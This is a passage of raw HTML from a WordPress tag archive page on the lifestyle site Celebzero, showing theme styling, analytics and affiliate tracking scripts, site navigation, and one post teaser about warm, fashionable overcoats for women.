background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="7cfad51b9260a25656527127-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/tag\/overcoat-for-women"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/tag\/overcoat-for-women"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/tag\/overcoat-for-women"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/tag\/overcoat-for-women"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/tag\/overcoat-for-women"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="7cfad51b9260a25656527127-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="7cfad51b9260a25656527127-text/javascript"></script>
<script type="7cfad51b9260a25656527127-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="7cfad51b9260a25656527127-text/javascript"></script>
<script type="7cfad51b9260a25656527127-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="7cfad51b9260a25656527127-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="7cfad51b9260a25656527127-text/javascript"></script>
</head>

<body class="archive tag tag-overcoat-for-women tag-630 custom-background wp-custom-logo wp-theme-pennews pennews group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw blog-default two-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="7cfad51b9260a25656527127-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/tag/overcoat-for-women/" itemprop="item"><span itemprop="name">overcoat for women</span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Tag : overcoat for women</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-6622 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-marks-and-spencer tag-marks-spencer tag-overcoat-for-women penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/overcoat-for-women/" data-src="https://celebzero.com/wp-content/uploads/2023/02/overcoat-for-women-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/marks-and-spencer/">Marks and Spencer</a></span><h2 class="entry-title"><a href="https://celebzero.com/overcoat-for-women/" rel="bookmark">Overcoat for Women That Keeps You Warm And Fashionable</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-02-08T12:46:11+05:30">February 8, 2023</time><time class="updated" datetime="2024-11-09T15:13:03+05:30">November 9, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Simply put, overcoats are long jackets. Worn over your regular clothes, they protect you from wind, rain, and extremely chilly weather. What’s more, they make...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/marks-spencer/" rel="tag">Marks &amp; spencer</a><a href="https://celebzero.com/tag/overcoat-for-women/" rel="tag">overcoat for women</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
									<div id="penci-infinite-handle" class="penci-pagination penci-ajax-more load_more penci-pag-center">
		<a class="penci-ajax-more-button" data-page="" data-template="" data-layoutstyle="blog-default" data-mes="Sorry, No more posts" data-number="6" data-offset="50" data-archivetype="tag" data-archivevalue="630">
				<span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
			</a>	</div>
							</div>
						</div>
					</div>
					
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__30479815" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__30479815" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__30479815block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/beach-chairs-280x186.webp" data-delay="" href="https://celebzero.com/beach-chairs/" title="Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/beach-chairs/" title=" Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond ">Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-23T18:21:07+05:30">February 23, 2022</time><time class="updated" datetime="2023-03-27T11:50:35+05:30">March 27, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2022/11/bathroom-accessories-666aa46dda5a0-280x186.webp" data-delay="" href="https://celebzero.com/best-bathroom-accessories/" title="7 Best Bathroom Accessories that everyone should have"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-bathroom-accessories/" title=" 7 Best Bathroom Accessories that everyone should have ">7 Best Bathroom Accessories that everyone should have</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-18T17:16:14+05:30">November 18, 2022</time><time class="updated" datetime="2024-07-09T11:10:43+05:30">July 9, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/04/macbook-for-college-students-1-280x186.webp" data-delay="" href="https://celebzero.com/macbook-for-college-students/" title="Choose The Right MacBook For College Students"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/macbook-for-college-students/" title=" Choose The Right MacBook For College Students ">Choose The Right MacBook For College Students</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-04-24T11:58:52+05:30">April 24, 2022</time><time class="updated" datetime="2024-03-21T15:24:31+05:30">March 21, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2021/01/alamo-car-rental-66278859dd845-280x186.webp" data-delay="" href="https://celebzero.com/alamo-car-rental/" title="Alamo Car Rental: The Most Affordable And Convenient Option"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/alamo-car-rental/" title=" Alamo Car Rental: The Most Affordable And Convenient Option ">Alamo Car Rental: The Most Affordable And Convenient Option</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2021-01-08T16:57:06+05:30">January 8, 2021</time><time class="updated" datetime="2024-04-23T15:45:56+05:30">April 23, 2024</time></div></div></div></article></div><div class="penci-loader-effect 